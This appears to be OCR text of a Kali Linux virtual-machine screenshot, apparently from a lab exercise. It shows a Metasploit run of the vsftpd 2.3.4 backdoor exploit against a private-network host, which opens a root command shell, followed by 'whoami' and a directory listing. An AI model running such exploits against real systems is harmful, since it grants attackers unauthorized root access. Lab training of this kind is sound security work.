 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
07:08 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.5:21 - USER: 331 Please specify the password.
[+] 192.168.2.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (192.168.1.112-192.168.1.109:0 → 192.16
8.2.5:6200) at 2021-05-03 07:08:01 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI LINUX
Right Ctrl